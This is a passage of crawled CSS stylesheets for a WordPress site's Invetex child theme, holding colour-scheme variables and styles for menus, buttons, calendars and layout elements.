246,239,235,0.2);--theme-color-alter_bd_color_02:rgba(219,214,211,0.2);--theme-color-alter_dark_015:rgba(26,21,16,0.15);--theme-color-alter_dark_02:rgba(26,21,16,0.2);--theme-color-alter_dark_05:rgba(26,21,16,0.5);--theme-color-alter_dark_08:rgba(26,21,16,0.8);--theme-color-alter_link_02:rgba(68,103,63,0.2);--theme-color-alter_link_07:rgba(68,103,63,0.7);--theme-color-extra_bg_color_05:rgba(26,21,16,0.5);--theme-color-extra_bg_color_07:rgba(26,21,16,0.7);--theme-color-extra_link_02:rgba(68,103,63,0.2);--theme-color-extra_link_07:rgba(68,103,63,0.7);--theme-color-text_dark_003:rgba(26,21,16,0.03);--theme-color-text_dark_005:rgba(26,21,16,0.05);--theme-color-text_dark_008:rgba(26,21,16,0.08);--theme-color-text_dark_015:rgba(26,21,16,0.15);--theme-color-text_dark_02:rgba(26,21,16,0.2);--theme-color-text_dark_03:rgba(26,21,16,0.3);--theme-color-text_dark_05:rgba(26,21,16,0.5);--theme-color-text_dark_07:rgba(26,21,16,0.7);--theme-color-text_dark_08:rgba(26,21,16,0.8);--theme-color-text_link_007:rgba(68,103,63,0.07);--theme-color-text_link_02:rgba(68,103,63,0.2);--theme-color-text_link_03:rgba(68,103,63,0.3);--theme-color-text_link_04:rgba(68,103,63,0.4);--theme-color-text_link_07:rgba(68,103,63,0.7);--theme-color-text_link2_08:rgba(195,129,91,0.8);--theme-color-text_link2_007:rgba(195,129,91,0.07);--theme-color-text_link2_02:rgba(195,129,91,0.2);--theme-color-text_link2_03:rgba(195,129,91,0.3);--theme-color-text_link2_05:rgba(195,129,91,0.5);--theme-color-text_link3_007:rgba(38,30,22,0.07);--theme-color-text_link3_02:rgba(38,30,22,0.2);--theme-color-text_link3_03:rgba(38,30,22,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color- inverse_dark_08:rgba(26,21,16,0.8);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#262019;--theme-color-text_link_blend:#4f734c;--theme-color-alter_link_blend:#4f734c}.scheme_dark4,body.scheme_dark4,.scheme_dark4:where(.editor-styles-wrapper){--theme-color-bg_color:#010514;--theme-color-bd_color:#323641;--theme-color-text:#BCC4D3;--theme-color-text_light:#7A7F91;--theme-color-text_dark:#FFFFFF;--theme-color-text_link:#44673F;--theme-color-text_hover:#304D2C;--theme-color-text_link2:#C3815B;--theme-color-text_hover2:#A26746;--theme-color-text_link3:#261E16;--theme-color-text_hover3:#21150C;--theme-color-alter_bg_color:#1A1510;--theme-color-alter_bg_hover:#010514;--theme-color-alter_bd_color:#323641;--theme-color-alter_bd_hover:#53535C;--theme-color-alter_text:#BCC4D3;--theme-color-alter_light:#7A7F91;--theme-color-alter_dark:#FFFFFF;--theme-color-alter_link:#44673F;--theme-color-alter_hover:#304D2C;--theme-color-alter_link2:#C3815B;--theme-color-alter_hover2:#A26746;--theme-color-alter_link3:#261E16;--theme-color-alter_hover3:#21150C;--theme-color-extra_bg_color:#1A1510;--theme-color-extra_bg_hover:#211B17;--theme-color-extra_bd_color:#313131;--theme-color-extra_bd_hover:#575757;--theme-color-extra_text:#BCC4D3;--theme-color-extra_light:#909090;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#44673F;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:#transparent;--theme-color-input_bg_hover:#transparent;--theme-color-input_bd_color:#323641;--theme-color-input_bd_hover:#323641;--theme-color-input_text:#BCC4D3;--theme-color-input_light:#7A7F91;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#FFFFFF;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#1A1510;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#1A1510;--theme-color-bg_color_0:rgba(1,5,20,0);--theme-color-bg_color_02:rgba(1,5,20,0.2);--theme-color-bg_color_07:rgba(1,5,20,0.7);--theme-color-bg_color_08:rgba(1,5,20,0.8);--theme-color-bg_color_09:rgba(1,5,20,0.9);--theme-color-alter_bg_color_07:rgba(26,21,16,0.7);--theme-color-alter_bg_color_04:rgba(26,21,16,0.4);--theme-color-alter_bg_color_00:rgba(26,21,16,0);--theme-color-alter_bg_color_02:rgba(26,21,16,0.2);--theme-color-alter_bd_color_02:rgba(50,54,65,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(68,103,63,0.2);--theme-color-alter_link_07:rgba(68,103,63,0.7);--theme-color-extra_bg_color_05:rgba(26,21,16,0.5);--theme-color-extra_bg_color_07:rgba(26,21,16,0.7);--theme-color-extra_link_02:rgba(68,103,63,0.2);--theme-color-extra_link_07:rgba(68,103,63,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(68,103,63,0.07);--theme-color-text_link_02:rgba(68,103,63,0.2);--theme-color-text_link_03:rgba(68,103,63,0.3);--theme-color-text_link_04:rgba(68,103,63,0.4);--theme-color-text_link_07:rgba(68,103,63,0.7);--theme-color-text_link2_08:rgba(195,129,91,0.8);--theme-color-text_link2_007:rgba(195,129,91,0.07);--theme-color-text_link2_02:rgba(195,129,91,0.2);--theme-color-text_link2_03:rgba(195,129,91,0.3);--theme-color-text_link2_05:rgba(195,129,91,0.5);--theme-color-text_link3_007:rgba(38,30,22,0.07);--theme-color-text_link3_02:rgba(38,30,22,0.2);--theme-color-text_link3_03:rgba(38,30,22,0.3);--theme-color-inverse_text_03:rgba(255,255,255,0.3);--theme-color- inverse_dark_08:rgba(26,21,16,0.8);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(26,21,16,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#4f734c;--theme-color-alter_link_blend:#4f734c}

--- FILE ---
content_type: text/css
request_url: https://asthaagri.com/core/views/416afce2a7/design.css
body_size: -76
content:
/*
 Theme Name:   Invetex Child Theme
 Theme URI: https://invetex.themerex.net/
 Description: Invetex is a Premium WordPress theme that has built-in support for popular Page Builders, slider with swipe gestures, and is SEO- and Retina-ready. The unique system of inheritance and override options allows setting up individual parameters for different sections of your site and supported plugins.
 Author: ThemeREX
 Author URI: https://themerex.net/
 Template:     invetex
 Version:      1.0
 Tags:         flexible-header, custom-background, custom-colors, custom-header, custom-menu, featured-image-header, featured-images, full-width-template, microformats, post-formats, theme-options, threaded-comments, translation-ready
 Text Domain:  invetex
*/


/* =Child-Theme customization starts here
------------------------------------------------------------ */

--- FILE ---
content_type: text/css
request_url: https://asthaagri.com/core/views/34e4853b0e/skins/default/skin-upgrade-style.css
body_size: 1651
content:
/* Page 404, Search
---------------------------------------------- */
.search-no-results .page_content_wrap,
.error404 .page_content_wrap {
  background-color: var(--theme-color-bg_color);
}

/* Default header layouts
---------------------------------------------- */
/* Menu hovers */
.menu_hover_zoom_line .sc_layouts_menu_nav > li > a:hover,
.menu_hover_zoom_line .sc_layouts_menu_nav > li.sfHover > a,
.menu_hover_zoom_line .sc_layouts_menu_nav > li.current-menu-item > a,
.menu_hover_zoom_line .sc_layouts_menu_nav > li.current-menu-parent > a,
.menu_hover_zoom_line .sc_layouts_menu_nav > li.current-menu-ancestor > a {
  color: var(--theme-color-text_link2) !important;
}

.menu_hover_zoom_line .sc_layouts_menu_nav > li > a:hover:after,
.menu_hover_zoom_line .sc_layouts_menu_nav > li.sfHover > a:after,
.menu_hover_zoom_line .sc_layouts_menu_nav > li.current-menu-item > a:after,
.menu_hover_zoom_line .sc_layouts_menu_nav > li.current-menu-parent > a:after,
.menu_hover_zoom_line .sc_layouts_menu_nav > li.current-menu-ancestor > a:after {
  background-color: var(--theme-color-text_link2);
}

.menu_mobile .menu_mobile_widgets_area {
  background-color: var(--theme-color-text_link3);
}

/* Custom layouts
---------------------------------------------- */
/* Header fixed positions */
.sc_layouts_row_fixed_on {
  -webkit-box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 10px 0 rgba(0, 0, 0, 0.1);
  background-color: var(--theme-color-alter_bg_color) !important;
}

.sc_layouts_row_fixed_on .search_style_fullscreen.search_opened .search_close {
  top: 35px;
  right: -40px;
}

/* User styles
---------------------------------------------- */
/* Dot & Success */
ul[class*="trx_addons_list_dot"],
ul[class*="trx_addons_list_success"] {
  color: var(--theme-color-text_dark);
}

/* Blockquotes
---------------------------------------------- */
blockquote p {
  font-size: 18px;
  line-height: 30px;
  font-weight: 400;
}

/* Tables */
table td {
  font-size: 15px;
  letter-spacing: -0.15px;
}

/* Buttons
---------------------------------------------- */
.sc_button.sc_button.sc_button_simple.sc_button_with_icon.button_bg_icon_color_2 .sc_button_icon {
  width: 60px;
  height: 60px;
  line-height: 60px;
  font-size: 18px;
}

.sc_button.sc_button.sc_button_simple.sc_button_with_icon.button_bg_icon_color_2 .sc_button_icon span {
  line-height: 31px;
}

.button_bg_icon_color_2 .sc_button_icon {
  background-color: var(--theme-color-alter_bg_color);
  border: 4px solid rgba(234, 234, 234, 0.8) !important;
}

/* Icons 
---------------------------------------------- */
/* Style 'Bordered' */
.sc_icons_bordered .sc_icons_icon,
.sc_icons_bordered .sc_icons_image {
  border: 1px solid var(--theme-color-bd_color_07);
  background-color: var(--theme-color-bg_color_07);
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.sc_icons_decoration .sc_icons_item:hover
.sc_icons_item_more_link .link_icon:before,
.sc_icons_decoration .sc_icons_item .sc_icons_item_more_link:hover .link_icon:before {
  color: var(--theme-color-text_dark);
}

/* Services 
---------------------------------------------- */
/* Strong style */
.sc_services_strong .sc_services_item_content .sc_services_item_content_inner:before {
  content: '';
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  background-size: contain;
  background-repeat: no-repeat;
}

/* Contact Form
---------------------------------------------- */
div.wpcf7 .form-style-3 .wpcf7-submit-style .submit-style-in {
  color: var(--theme-color-inverse_link);
  background-color: var(--theme-color-text_link2);
}

div.wpcf7 .form-style-3 .wpcf7-submit-style .submit-style-in:hover {
  color: var(--theme-color-inverse_link);
  background-color: var(--theme-color-text_hover2);
}

/* Testimonials
---------------------------------------------- */
.sc_testimonials .sc_testimonials_item:before,
.sc_testimonials .sc_testimonials_item_content:before {
  color: var(--theme-color-text_link);
}

.sc_testimonials_alter [class*="column"] .sc_testimonials_item_author:before,
.sc_testimonials_alter .sc_testimonials_item_author:before {
  content: '\E9A1';
}

/* Slider Pagination
---------------------------------------------- */
.swiper-pagination-custom .swiper-pagination-button.swiper-pagination-button-active,
.sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet.swiper-pagination-bullet-active,
.sc_slider_controls.slider_pagination_style_bullets .slider_pagination_bullet:hover,
.slider_container .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,
.slider_outer .slider_pagination_wrap .swiper-pagination-bullet.swiper-pagination-bullet-active,
.slider_container .slider_pagination_wrap .swiper-pagination-bullet:hover,
.slider_outer .slider_pagination_wrap .swiper-pagination-bullet:hover {
  border-color: var(--theme-color-text_link);
  background-color: var(--theme-color-text_link);
}

/* Portfolio
---------------------------------------------- */
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: var(--theme-color-text_link);
}

.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title a,
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_13 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta .post_meta_item a {
  color: var(--theme-color-inverse_link) !important;
}

/* Blogger
---------------------------------------------- */
.sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .post_meta.sc_blogger_item_meta.post_meta_date {
  z-index: 999;
}

/* Tabs 
---------------------------------------------- */
/* Tabs Style 1 */
.tabs_style_1.elementor-widget-tabs .elementor-tab-title {
  font-weight: 500;
}

.tabs_style_1.elementor-widget-tabs .elementor-tab-title.elementor-active a {
  color: var(--theme-color-text_dark);
}

.tabs_style_1.elementor-widget-tabs .elementor-tab-title a {
  color: var(--theme-color-text_dark_07);
}

.widget .trx_addons_tabs .trx_addons_tabs_titles li a {
  border-radius: 0;
}

.alter_clients .widget_slider .slider_container .slider-slide img {
  opacity: 0.5;
}

/* Title
---------------------------------------------- */
h1.sc_item_title .sc_item_title_text b {
  display: inline-block;
  position: relative;
}

h1.sc_item_title .sc_item_title_text b:before {
  content: '';
  height: 18px;
  width: 100%;
  background-image: url(images/line.svg);
  background-size: cover;
  display: inline-block;
  position: absolute;
  z-index: 1;
  bottom: -11px;
  left: 0;
}

/* Booked
---------------------------------------------- */
body .booked-calendar-wrap.small table.booked-calendar tbody tr td.today .date,
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week div.bc-col.today.prev-date .date,
body div.booked-calendar-wrap div.booked-calendar .bc-body .bc-row.week div.bc-col.today .date {
  background-color: var(--theme-color-text_link2) !important;
}

body .booked-calendar-wrap.small table.booked-calendar tbody tr td:not(.prev-date):hover .date {
  color: var(--theme-color-inverse_link) !important;
  background-color: var(--theme-color-alter_dark) !important;
}

body .booked-calendar-wrap.small table.booked-calendar td .date,
body .booked-calendar-wrap.small table.booked-calendar .date span {
  transition: color 0.2s ease, background-color 0.2s ease, border-color 0.2s ease;
}

body .booked-calendar-wrap.small .booked-appt-list,
body div.booked-calendar-wrap.small .booked-appt-list {
  max-height: 180px;
}

body #booked-profile-page .appt-block .booked-cal-buttons .google-cal-button.addeventatc,
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons a,
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > a.delete,
body #booked-profile-page .booked-profile-appt-list .appt-block .booked-fea-buttons > button.delete,
body #booked-profile-page .booked-profile-appt-list .appt-block .status-block {
  border-radius: 0;
}

/* Woocommerce
---------------------------------------------- */
.sc_layouts_cart_panel .sc_layouts_cart_items_short {
  font-size: 10px;
  font-weight: 500;
  min-width: 15px;
  min-height: 15px;
  line-height: 15px;
  text-align: center;
  text-indent: -1px;
  padding: 0 2px;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
}

/* Blog standard
---------------------------------------------- */
.post_format-post-format-gallery .post_featured.hover_link img {
  transform: none;
  top: 1px;
}

@media (max-width: 1439px) {
  /* Booked */
  body .booked-calendar-wrap.small .booked-calendar .booked-appt-list .timeslot .timeslot-people button,
  body div.booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button {
    padding: 12px 25px;
  }
}

@media (max-width: 1279px) {
  .menu_mobile .sc_layouts_logo img {
    max-height: 30px;
  }
  .search-no-results .body_wrap, .error404 .body_wrap {
    background-size: 37%;
  }
}

@media (max-width: 767px) {
  .menu_mobile .sc_layouts_logo img,
  .search_modern .search_header_wrap .logo_image,
  .sc_layouts_row.sc_layouts_row_fixed_on.sc_layouts_row_fixed_always .custom-logo-link img,
  .sc_layouts_row.sc_layouts_row_fixed_on.sc_layouts_row_fixed_always .sc_layouts_logo img {
    max-height: 25px;
  }
  blockquote p {
    font-size: 17px;
    line-height: 24px;
    font-weight: 400;
  }
  .post_item_404 .page_description {
    font-size: 16px;
  }
  .search-no-results .body_wrap, .error404 .body_wrap {
    background-size: 58%;
  }
  .sc_button.sc_button.sc_button_simple.sc_button_with_icon.button_bg_icon_color_2 .sc_button_icon {
    width: 51px;
    height: 51px;
    line-height: 51px;
  }
  .sc_button.sc_button.sc_button_simple.sc_button_with_icon.button_bg_icon_color_2 .sc_button_icon span {
    line-height: 25px;
  }
}

/*# sourceMappingURL=skin-upgrade-style.css.map */